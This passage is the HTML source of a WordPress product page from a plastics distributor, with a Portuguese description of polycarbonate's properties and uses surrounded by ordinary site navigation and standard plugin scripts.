<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular service-template-default single single-service postid-2537 wp-theme-indutri tribe-no-js elementor-default elementor-kit-4449">
    <div class="wrapper-page"> <!--page-->
        
    <header class="header-builder-frontend header-position-relative">
      
      
<div class="header-mobile header_mobile_screen" id="topbarmobile">
<section style="/* color: white !important; */background: black;"
    class="elementor-section elementor-top-section elementor-element elementor-element-921c063 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
    data-id="921c063" data-element_type="section" id="topbar"
    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
    <div class="elementor-container elementor-column-gap-default">
        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa79abb top column-style-top"
            data-id="aa79abb" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                <div class="elementor-element elementor-element-98cf4f4 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                    data-id="98cf4f4" data-element_type="widget" data-widget_type="icon-list.default">
                    <div class="elementor-widget-container" style="
    color: white !important;
">
                        <ul class="elementor-icon-list-items elementor-inline-items" style="
    color: white;
">
                            <li class="elementor-icon-list-item elementor-inline-item">
                                <a href="mailto:contact@syrusdistribution.com" style="
    color: white;
"> <span class="elementor-icon-list-icon">
                                        <i aria-hidden="true" class="fi flaticon-email-2"></i> </span>
                                    <span class="elementor-icon-list-text" style="
    color: white;
">contact@syrusdistribution.com</span>
                                </a>
                            </li>
                            <li class="elementor-icon-list-item elementor-inline-item">
                                <a href="https://api.whatsapp.com/send?1=pt_BR&phone=55%2011%2093502%205861&text=coloque%20sua%20mensagem%20aqui"> <span class="elementor-icon-list-icon" style="
    color: white;
">
                                        <i aria-hidden="true" class="fab fa-whatsapp"></i> </span>
                                    <span class="elementor-icon-list-text" style="
    color: white;
">+55 11 93502 5861</span>
                                </a>
                            </li>
                            <li class="elementor-icon-list-item elementor-inline-item">
                                <a href="https://www.linkedin.com/company/syrus-s-a" target="_blank"> <span
                                    class="elementor-icon-list-icon" style="
color: white;
">
                                        <i aria-hidden="true" class="fab fa-linkedin-in"></i> </span>
                                    <span class="elementor-icon-list-text" style="
    color: white;
">Linkedin</span>
                                </a>
			    </li>

	   <style>
.lang-item {
    display: inline;
	padding: 4px;
}

/*.lang-item img {
    height: auto !important;
    width: 30px !important;
}*/

</style>       
<span style="margin: 0 auto;
    padding: 12px;">	<li class="lang-item lang-item-66 lang-item-pt no-translation lang-item-first"><a  lang="pt-BR" hreflang="pt-BR" href="https://syrusdistribution.com/language/pt/home-3/">PT</a></li>
	<li class="lang-item lang-item-73 lang-item-es no-translation"><a  lang="es-ES" hreflang="es-ES" href="https://syrusdistribution.com/language/es/11437-2/">ES</a></li>
	<li class="lang-item lang-item-69 lang-item-en current-lang no-translation"><a  lang="en-US" hreflang="en-US" href="https://syrusdistribution.com/">EN</a></li>
</span>
                                
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
  <div class="header-mobile-content">
    <div class="container">
      <div class="row">

        <div class="left col-md-3 col-sm-3 col-xs-3">
          <div class="clearfix">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-menu-em-ingles" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-11375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11375"><a href="https://syrusdistribution.com/?page_id=11394&#038;lang=en">Home</a></li>
<li id="menu-item-11376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11376"><a href="https://syrusdistribution.com/?page_id=11412&#038;lang=en">Company</a></li>
<li id="menu-item-11377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11377"><a href="https://syrusdistribution.com/?page_id=11512&#038;lang=en">Products and Segments<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-11378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11378"><a href="https://syrusdistribution.com/?service=polyethylene-pe">Polyethylene &#8211; PE</a></li>
	<li id="menu-item-11379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11379"><a href="https://syrusdistribution.com/?service=polypropylene-pp">Polypropylene &#8211; PP</a></li>
	<li id="menu-item-11380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11380"><a href="https://syrusdistribution.com/?service=polyvinyl-chloride-pvc">Polyvinyl chloride &#8211; PVC</a></li>
	<li id="menu-item-11381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11381"><a href="https://syrusdistribution.com/?service=polycarbonate-pc">Polycarbonate &#8211; PC</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11382"><a href="https://syrusdistribution.com/?service=polystyrene-ps">Polystyrene &#8211; PS</a></li>
	<li id="menu-item-11383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11383"><a href="https://syrusdistribution.com/?service=acrylonitrile-butadiene-styrene-abs">Acrylonitrile butadiene styrene &#8211; ABS</a></li>
	<li id="menu-item-11384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11384"><a href="https://syrusdistribution.com/?service=epoxidized-soybean-oil-esbo">Epoxidized Soybean oil &#8211; ESBO</a></li>
	<li id="menu-item-11385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11385"><a href="https://syrusdistribution.com/?service=titanium-dioxide-tio%e2%82%82">Titanium dioxide &#8211; TiO2</a></li>
	<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://syrusdistribution.com/?service=calcium-carbonate-caco%e2%82%83">Calcium Carbonate &#8211; CaCO3</a></li>
	<li id="menu-item-11387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://syrusdistribution.com/?service=pet-2">PET</a></li>
</ul>
</li>
<li id="menu-item-11388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11388"><a href="https://syrusdistribution.com/?page_id=11485&#038;lang=en">Contact</a></li>
</ul></div>         <div class="after-offcanvas">
                     </div>    
     </div>
   </div>
</div>        </div>

        <div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo">
          <div class="logo-menu">
            <a href="https://syrusdistribution.com/">
              <img src="https://syrusdistribution.com/wp-content/uploads/2019/06/Logo-Small.png" alt="Syrus Distribution" />
            </a>
          </div>
        </div>

        <div class="right col-md-3 col-sm-3 col-xs-3">
          <div class="main-search gva-search">
            <a class="control-search">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474    c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323    c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848    S326.847,409.323,225.474,409.323z"></path></g></g><g><g><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328    c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
            </a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>

</div>

      <div class="header-builder-inner">
        <div class="header_default_screen">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-921c063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="921c063" data-element_type="section" id="topbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa79abb column-main-menu top column-style-top" data-id="aa79abb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98cf4f4 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98cf4f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contact@syrusdistribution.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fi flaticon-email-2"></i>						</span>
										<span class="elementor-icon-list-text">contact@syrusdistribution.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?1=pt_BR&#038;phone=55%2011%2093502%205861&#038;text=coloque%20sua%20mensagem%20aqui" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+55 11 93502 5861</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fd83af top column-style-top" data-id="4fd83af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d1b038 elementor-widget elementor-widget-gva-navigation-menu" data-id="7d1b038" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-language-switcher-container"><ul id="menu-267j" class="gva-nav-menu gva-main-menu"><li id="menu-item-11636-pt" class="lang-item lang-item-66 lang-item-pt no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-11636-pt"><a href="https://syrusdistribution.com/language/pt/home-3/" hreflang="pt-BR" lang="pt-BR">PT</a></li>
<li id="menu-item-11636-es" class="lang-item lang-item-73 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-11636-es"><a href="https://syrusdistribution.com/language/es/11437-2/" hreflang="es-ES" lang="es-ES">ES</a></li>
<li id="menu-item-11636-en" class="lang-item lang-item-69 lang-item-en current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11636-en"><a href="https://syrusdistribution.com/" hreflang="en-US" lang="en-US">EN</a></li>
</ul></div>   </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cadb78 top column-style-top" data-id="2cadb78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45db42d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45db42d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/syrus-s-a" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text">Linkedin</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2694a9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f2694a9" data-element_type="section" id="menuoficial" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78d0e4b col-bg-fill-left column-style-top" data-id="78d0e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3eb8 elementor-widget elementor-widget-gva-logo" data-id="3eb8" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://syrusdistribution.com/" title="Home" rel="Home">
        <img src="https://syrusdistribution.com/wp-content/uploads/2019/06/Logo-Small.png" alt="Home" />
      </a>
      </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d96cd6a top column-style-top" data-id="d96cd6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38eff65 elementor-widget__width-auto elementor-widget elementor-widget-gva-navigation-menu" data-id="38eff65" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
      <div class="menu-portugues-container"><ul id="menu-045f" class="gva-nav-menu gva-main-menu"><li id="menu-item-11656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11656"><a href="https://syrusdistribution.com/">Início</a></li>
<li id="menu-item-11657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11657"><a href="https://syrusdistribution.com/?page_id=10948">Institucional</a></li>
<li id="menu-item-11658" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11658"><a href="https://syrusdistribution.com/?page_id=11216">Produtos e Segmentos<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-11659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11659"><a href="https://syrusdistribution.com/?service=bridge-construction">Polietileno &#8211; PE</a></li>
	<li id="menu-item-11660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11660"><a href="https://syrusdistribution.com/?service=chemical-research">Polipropileno &#8211; PP</a></li>
	<li id="menu-item-11661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11661"><a href="https://syrusdistribution.com/?service=power-energies">Cloreto de Polivinila &#8211; PVC</a></li>
	<li id="menu-item-11662" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11662"><a href="https://syrusdistribution.com/?service=petrol-and-gas">Policarbonato &#8211; PC</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11663"><a href="https://syrusdistribution.com/?service=factory-construction">Poliestireno &#8211; PS</a></li>
	<li id="menu-item-11664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11664"><a href="https://syrusdistribution.com/?service=mechanical-engineering">Acrilonitrila Butadieno Estireno &#8211; ABS</a></li>
	<li id="menu-item-11665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11665"><a href="https://syrusdistribution.com/?service=oleo-de-soja-epoxidado-esbo">Óleo de Soja Epoxidado &#8211; ESBO</a></li>
	<li id="menu-item-11666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11666"><a href="https://syrusdistribution.com/?service=dioxido-de-titanio-tio2">Dióxido de Titânio &#8211; TiO₂</a></li>
	<li id="menu-item-11667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"><a href="https://syrusdistribution.com/?service=carbonato-de-calcio-caco3">Carbonato de Cálcio &#8211; CaCO₃</a></li>
	<li id="menu-item-11668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11668"><a href="https://syrusdistribution.com/?service=pet">Polietileno Tereftalato &#8211; PET</a></li>
</ul>
</li>
<li id="menu-item-11669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11669"><a href="https://syrusdistribution.com/?page_id=610">Contato</a></li>
</ul></div>   </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page">
       
   <div class="custom-breadcrumb text-light text-center show-bg" style="background-image: url('https://syrusdistribution.com/wp-content/uploads/2018/01/slidestopsss.jpg')">

            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner" >
            <ol class="breadcrumb"><li><a href="https://syrusdistribution.com">Home</a> </li> <li class="active">Policarbonato &#8211; PC</li></ol>            <h2 class="heading-title">Policarbonato - PC</h2>          </div>  
        </div>   
      </div>  
   </div>
       <div class="container">  
      <div class="main-page-content row">
        <div class="content-page col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 order-xl-2 col-lg-2 col-md-1 col-sm-1 col-xs-1">      
          <div id="wp-content" class="wp-content clearfix">
            <div class="service-block-single margin-bottom-50">
      <div class="service-images">
      <div class="service-icon">
        <img src="" alt="Policarbonato &#8211; PC" />      </div> 
      <div class="service-thumbnail">
                  
          <img width="900" height="670" src="https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg" class="attachment-full size-full wp-post-image" alt="Policarbonato &#8211; PC" decoding="async" fetchpriority="high" srcset="https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg 900w, https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato-768x572.jpg 768w, https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato-16x12.jpg 16w" sizes="(max-width: 900px) 100vw, 900px" />              </div>
    </div>
    

  <div class="service-content margin-top-20">
    <h1 class="service-title">Policarbonato &#8211; PC</h1>
    <div class="content-inner"><p>Os Policarbonatos <strong>(PC)</strong> são poliésteres formados por grupos fenóis na principal cadeia. Além disso, eles são transparentes, sendo que essa transparência pode chegar a até 90%. Isso acontece porque a cristalinidade é baixa, o que significa que a cadeia é quase amorfa. A explicação deve-se ao fato de que há grupos de benzeno na principal cadeia, e por isso, ela é muito rígida, impedindo a flexibilidade da molécula.</p>
<p>Outra característica é a alta resistência mecânica à tração e ao impacto. Os Policarbonatos também possuem boa propriedade elétrica e dureza até a temperatura de 140°C.</p>
<p>Eles são inertes, e a estrutura molecular é bastante simétrica. Apesar de serem separados por hidrocarbonetos aromáticos, os grupos são polares.</p>
<p>Este tipo de material possui uma resistência muito alta à chama e às intempéries. Já a densidade do material é de 1,20. Os policarbonatos também têm outra vantagem: são bem mais leves do que outros materiais, como vidro e plástico.</p>
<p><strong>Aplicações do Policarbonato:</strong></p>
<p>Este material é usado como matéria-prima na produção de placas para serem usadas no lugar do vidro em condições específicas, como, por exemplo, nos aviões (uso nas janelas, porque o material deve ser muito resistente), nos tetos solares de prédios, etc. Outra aplicação: fabricação de óculos de sol e produção de CD’s e DVD’s.</p>
<p>Por serem facilmente moldados a altas temperaturas, os policarbonatos têm a propriedade do reuso. Isso é, são recicláveis. Nas engenharias eletrônica e elétrica, é amplamente usado na produção de caixas para relés, chaves temporizadoras, e até mesmo alguns tipos de baterias, dentre outros. Isso porque o policarbonato é um isolante muito bom (tanto térmico quanto elétrico), e além de ter uma ótima durabilidade, apresenta alta resistência ao fogo.</p>
<p>O policarbonato é usado na produção de fios em formato de espiral, já que o policarbonato é um bom isolante. Ele é resistente à tração, não sofre deformação, não perde sua estabilidade térmica e resiste muito bem à deterioração causada pelo oxigênio.</p>
<p>Os filmes produzidos com este material e com elevado peso molecular são usados na fabricação de capacitores. Destacam-se o uso na fabricação de peças para automóveis, janelas de ginásio, quiosques, aplicações na fotografia e aplicações nas casas, na produção de potes, garfos, facas, de copos, fruteiras, etc.</p>
</div>
  </div> 
</div>  

                              <nav class="navigation hidden post-navigation" role="navigation">
        <h1 class="screen-reader-text"></h1>
        <div class="nav-links">
          <a href="https://syrusdistribution.com/service/power-energies/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a><a href="https://syrusdistribution.com/service/factory-construction/" rel="next"><span class="meta-nav next">Next Post<i class="fas fa-chevron-right"></i></span><span class="title next"></span></a>        </div>
      </nav>
                </div>    
        </div>      

         <!-- Left sidebar -->
         
         <!-- Right Sidebar -->
                  <div class="sidebar wp-sidebar sidebar-right col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 order-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3">
                           <div class="sidebar-inner">
                  <aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="support-box">
<ul>
	<li class="phone"><a href="tel:
55 21 99901 4018"><i class="fab fa-whatsapp"></i>
+55 21 99901 4018</a></li>
	<li class="phone"><a href="mailto:contact@syrusdistribution.com" style="font-size: 17px;"><i class="fas fa-envelope"></i>
contact@syrusdistribution.com</a></li>
	
</ul>
</div></div></aside>               </div>
                     </div>
               </div>   
    </div>
    </section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		
		
							<div class="copyright">
				<div class="container">
					<div class="copyright-content">
							<div class="row">
								<div class="col-sm-12 col-xs-12">
									Copyright 2020 - Company - All rights reserved. Powered by WordPress.								</div>
							</div>	
						</div>	
				</div>
			</div>
			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/indutri/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;linkedin&quot;:0},&quot;shouldRun&quot;:true}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel="stylesheet" type="text/css" href="https://syrusdistribution.com/wp-content/plugins/indutri-themer/elementor/assets/icons/flaticon.css"><script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://syrusdistribution.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/indutri-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.1" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#topbarmobile","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.1" id="mystickymenu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCNDsiAAAAAF8MIf_KcWDwYF1ESdOX0YxJR0Rv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdCNDsiAAAAAF8MIf_KcWDwYF1ESdOX0YxJR0Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/indutri-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.8" id="share-link-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 